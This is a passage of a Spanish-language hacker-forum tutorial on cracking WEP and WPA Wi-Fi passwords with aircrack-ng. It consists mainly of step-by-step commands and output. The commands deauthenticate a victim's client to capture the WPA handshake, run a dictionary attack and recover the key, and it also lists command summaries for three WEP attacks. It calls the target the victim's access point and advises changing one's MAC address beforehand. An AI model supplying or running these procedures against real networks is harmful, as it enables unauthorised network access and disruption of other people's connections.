| 0x0000:<br>0x0010:<br>0x0020:<br>0x0030:<br>0x0030: |                                             |                                   | .A8.Wy.<br>rY,.<br>Iu*.8UA<br>.F1L |  |
| Use this packet ? y                                 |                                             |                                   |                                    |  |
|                                                     |                                             |                                   |                                    |  |
| Saving chosen packe<br>You should also sta          | t in replay_src-120<br>art airodump-ng to o | 06-155842.cap<br>capture replies. |                                    |  |

Vemos como los #data suben a un ritmo mas rápido que con el 1+3. Para finalizar con este ataque, al igual que con los anteriores (1+3 y *chop chop*) falta lanzar el aircrack-ng que veremos ahora.

## Aircrack-ng

14 – Ultimo paso, desencriptar el archivo que contiene los #data validos, es decir, el que esta capturando desde el principio el airodump-ng. Por tanto abrimos una nueva shell y:

# aircrack-ng <archivo de captura>

en mi caso:

# aircrack-ng captura\*.cap

```
Aircrack-ng 1.0
         [00:34:18] Tested 801 keys (got 28480 IVs)
  KB
        depth
                byte(vote)
   0
        0/ 1
                5A(43264) D0(35584) EB(35584) 7F(35328)
        15/ 1
                B2(33280) 05(33024) CF(32768) 75(32512)
    2
                BA(41728) 9A(35840) 50(35584) 0B(34816)
       12/ 3
   З
                5B(33280) 6D(33024) 00(32768) 33(32512)
        2/ 11
                46(36096) 22(35328) A9(35072) DC(34816)
    KEY FOUND! [ 5A:30:30:31:33:34:39:45:44:32:36:34:33 ] (ASCI
I: Z001349ED2643 )
       Decrypted correctly: 100%
```

Al final aparecerá la ansiada contraseña del AP, sino nos dirá que aún no tenemos suficientes #data y tendremos que esperar a tener más.

Con esto ya están los usos mas típicos de la suite aircrack-ng, a partir de aquí nos queda jugar con los comandos de los diversos ataques, ya que ofrecen opciones no comentadas en este tutirial pero que pueden ser útilies.

### **RESUMEN WEP**

#### Ataque 1+3:

- 1) # ifconfig <interfaz de red> down
- 2) # airmon-ng start <interfaz de red>
- 3) # airodump-ng <interfaz de red>
- 4) # airodump-ng -w <archivo de captura> --bssid <MAC del AP> -c<canal del AP victima> <interfaz de red>
- 5) # aireplay-ng -1 10 -e <nombre del AP> -a <MAC del AP> -h <nuestra MAC> <interfaz de red>
- 6) # aireplay-ng -3 -b <MAC del AP> -h <nuestra MAC> <interfaz de red>
- 7) # aircrack-ng <archivo de captura>

#### Ataque chop chop:

- 1) # ifconfig <interfaz de red> down
- 2) # airmon-ng start <interfaz de red>
- 3) # airodump-ng <interfaz de red>
- 4) # airodump-ng -w <archivo de captura> --bssid <MAC del AP> -c<canal del AP victima> <interfaz de red>
- 5) # aireplay-ng -1 10 -e <nombre del AP> -a <MAC del AP> -h <nuestra MAC> <interfaz de red>
- 6) # aireplay-ng -4 -b <MAC del AP> -h <nuestra MAC> <interfaz de red>
- 7) # tcpdump -s 0 -n -e -r <archivo .cap generado antes>
- 8) # packetforge-ng -0 -a <MAC del AP> -h <nuestra MAC> -k <ip dentro del rango> -l <ip obtenida antes> -y <archivo .xor obtenido antes> -w <archivo que reinyectaremos>
- 9) # aireplay-ng -2 -h <nuestra MAC> -r <archivo creado en el paso anterior> <interfaz de red>
- 10) # aircrack-ng <archivo de captura>

#### Ataque de fragmentación:

- 1) # ifconfig <interfaz de red> down
- 2) # airmon-ng start <interfaz de red>
- 3) # airodump-ng <interfaz de red>
- 4) # airodump-ng -w <archivo de captura> --bssid <MAC del AP> -c<canal del AP victima> <interfaz de red>
- 5) # aireplay-ng -1 10 -e <nombre del AP> -a <MAC del AP> -h <nuestra MAC> <interfaz de red>
- 6) # aireplay-ng -5 -b <MAC del AP> -h <nuestra MAC> <interfaz de red>
- 7) # packetforge-ng -0 -a <MAC del AP> -h <nuestra MAC> -k <ip dentro del rango> -l <ip obtenida antes> -y <archivo .xor obtenido antes> -w <archivo que reinyectaremos>
- 8) # aireplay-ng -2 -h <nuestra MAC> -r <archivo creado en el paso anterior> <interfaz de red>
- 9) # aircrack-ng <archivo de captura>

## ASALTANDO REDES WPA CON AIRCRACK-NG

Ahora voy a mostrar como probar la (in)seguridad de las redes WPA, y para ello utilizare la suite Aircrack-ng.

>>>>> Información WPA (Wikipedia): http://es.wikipedia.org/wiki/Wi-Fi\_Protected\_Access

Para empezar con esto vamos a mostrar el entorno en el que trabajaremos:

- MAC del router (BSSID):
- MAC de un cliente asociado al AP:
- Nombre de la red (ESSID):
- Canal del AP:
- Sistema operativo utilizado:
- Chipset de la tarjeta(atacante):
- Nombre de la interfaz de red:

aa:bb:cc:dd:ee:ff 11:22:33:44:55:66 vodafoneF7EF 12 GNU/Linux(Wifislax 3.1) rt2571f rausb0

Empezaremos este tutorial asumiendo que ya tenemos la tarjeta en modo monitor y que hemos tomado las precauciones de cambiar nuestra mac.

Bueno a trabajar:

1 – Lo primero que tenemos que hacer es **buscar el AP objetivo** con airodump-ng, para ello abrimos una shell y escribimos:

airodump-ng -w morsa --bssid aa:bb:cc:dd:ee:ff -c12 rausb0

donde:

- airodump-ng: programa para escanear redes wi-fi.
- -w morsa: con -w elegimos el nombre del archivo de captura, en este caso, morsa.
- --bssid aa:bb:cc:dd:ee:ff: en --bssid ponemos la MAC del AP, en este caso, aa:bb:cc:dd:ee:ff.
- -c12: con -c seleccionamos el canal por el que opera el AP, en este caso 12.
- rausb0: nombre con el que wifislax reconoce a la tarjeta de red, en este caso, rausb0.



2 – Lo siguiente sera **obtener el handshake**, para ello o bien esperamos a que un cliente se conecte, o bien desasociamos a un cliente ya conectado al AP, con lo que le forzaremos a volver a conectarse y obtendremos el buscado handshake.

Como no queremos esperar, vamos a desasociar a alguien conectado a la red, para hacerlo abrimos una terminal y:

aireplay-ng -0 20 -a aa:bb:cc:dd:ee:ff -c 11:22:33:44:55:66 rausb0

donde:

- **aireplay-ng**: Esta aplicación la utilizaremos para realizar el ataque 0 con el que desasociamos a un cliente asociado al AP víctima.
- -0: Esto implica que utilizamos el ataque 0 con el fin de desconectar a un usuario de el AP objetivo.
- 20: El numero de paquetes que mandaremos a la tarjeta asociada con el fin de conseguir que se caiga de la red, en este caso 20, si ponemos 0 no pararán de lanzarse paquetes hasta que nosotros interrumpamos la ejecución del programa (CTRL + C en la shell o cerrando la terminal).
- -a aa:bb:cc:dd:ee:ff: Con -a seleccionamos la MAC del AP objetivo.
- -c 11:22:33:44:55:66: Con -c seleccionamos la MAC de un cliente asociado al AP al que enviaremos los paquetes con el fin de conseguir que se reconecte al AP y obtener el handshake.
- rausb0: nombre con el que wifislax reconoce a la tarjeta de red, en este caso, rausb0.



**3** – Una vez el cliente se caiga y se vuelva a conectar, si hemos obtenido el handshake aparecerá en la parte superior derecha de la ventana del airodump-ng:

| CH 12 ][ Elapsed: | 2 mins ][ | 2010-04-21 | 12:4  | 4][   | WPA | har  | ndst | nake: ( |         |      |              |
|-------------------|-----------|------------|-------|-------|-----|------|------|---------|---------|------|--------------|
| BSSID             | PWR RXQ   | Beacons    | #Data | a, #/ | s   | СН   | MB   | ENC     | CIPHER  | AUTH | ESSID        |
| A:35:0:0:0:0:0    | 71 100    | 1280       | 4     | 6     | 0   | 12   | 54   | WPA2    | WRAP    | PSK  | vodafoneF7EF |
| BSSID             | STATION   |            | PWR   | Lost  | Pa  | icke | ts   | Probes  |         |      |              |
|                   |           |            | 92    |       |     | 4    | 45   | vodafo  | oneF7EF |      |              |
|                   |           |            |       |       |     |      |      |         |         |      |              |

Como vemos en la imagen pone WPA handshake junto con la mac del AP, en el caso del ejemplo pondría:

WPA handshake: aa:bb:cc:dd:ee:ff

De todas formas si queremos comprobar si hemos obtenido o no el handshake, podemos poner en una shell:

aircrack-ng morsa-01.cap

donde:

- aircrack-ng: Programa que utilizaremos para obtener la contraseña.
- morsa-01.cap: El archivo donde hemos guardado la captura de datos.

Entonces si hemos obtenido un handshake valido aparecerá:

| wifis<br>Openi<br>Read | lax ∼ # aircrack-ng<br>ng morsa-01.cap<br>1672 packets. | morsa-01.cap     |                   |
|------------------------|---------------------------------------------------------|------------------|-------------------|
| #                      | BSSID                                                   | ESSID            | Encryption        |
| 1                      |                                                         | vodafoneF7EF     | WPA (1 handshake) |
| Choos                  | ing first network a                                     | s target.        |                   |
| Pleas                  | e specify a diction                                     | ary (option -w). |                   |

4 – Bueno para acabar esto solo tenemos que tener, **MUCHISIMA SUERTE**, para que la clave del AP este en nuestro diccionario. Para este ejemplo, utilizare el diccionario que se encuentra en Ubuntu (supongo que otras distros también lo tendrán, pero no lo he comprobado) añadiéndole mi clave por la mitad ya que no aparecía en este.

Para encontrarlo en Ubuntu hay que ir a:

#### /etc/dictionaries-common

y dentro de esta carpeta encontraremos un archivo llamado words.

Una vez escogido nuestro diccionario solo queda lanzar el ataque. Este ataque durará mas o menos en función del tamaño del diccionario.

aircrack-ng -w /root/Desktop/words morsa-01.cap

donde:

- aircrack-ng: Programa que utilizaremos para obtener la contraseña.
- -w /root/Desktop/words: Con -w seleccionamos el diccionario que utilizaremos, en mi caso se encuentra en el directorio /root/Desktop y se llama *words*.
- morsa-01.cap: El archivo donde hemos guardado la captura de datos.

| wifislax ~ # aircrack-ng  | -w /root/Desktop/words | morsa-01.cap      |
|---------------------------|------------------------|-------------------|
| Read 3355 packets.        | diccionario            | captura           |
| # BSSID                   | ESSID                  | Encryption        |
|                           | vodafoneF7EF           | WPA (1 handshake) |
| Choosing first network as | target.                |                   |

Una vez iniciado el proceso de crackeo de la contraseña solo nos queda esperar y tener suerte de que la contraseña del AP se encuentre en nuestro diccionario como hemos dicho antes.

|               | Aircrack-ng 0.9.1 r511                    |
|---------------|-------------------------------------------|
|               | [00:02:21] 36452 keys tested (257.36 k/s) |
|               | KEY FOUND! [ JEUKCJRKHCBNQY ]             |
| Master Key    |                                           |
| Transcient Ke | ey :                                      |
|               |                                           |
| EAPOL HMAC    |                                           |

En mi caso la clave era JEUKCJRKHCBNQY y tardó un par de minutos en encontrarla.

Con esto acabo este tutorial sobre como obtener la contraseña de AP con este cifrado, resaltando que lo mas importante hoy por hoy, para obtener el acceso a una red wi-fi protegida con WPA, es que la contraseña este en uno de nuestros diccionarios, sino no podremos acceder a esta y el trabajo habrá sido en vano.

Un saludo.

## **RESUMEN WPA**

#### Ataque a redes WPA:

- 1) # airodump-ng -w <archivo de captura> --bssid <MAC del AP> -c<canal del AP victima> <interfaz de red>
- 2) # aireplay-ng -0 20 -a <MAC del AP> -c <MAC tarjeta asociada al AP> <interfaz de red>
- 3) # aircrack-ng -w <diccionario> <archivo de captura>

#### **REFERENCIAS:**

Suite Aircrack-ng: http://www.aircrack-ng.org/

#### **ESCRITO PARA:**

ArteHack: <u>http://artehack.net/</u> CPH: <u>http://foro.portalhacker.net/</u>

> by Aetsu alpha.aetsu@gmail.com

Esta obra se encuentra bajo la licencia Creative Commons 3.0 - España

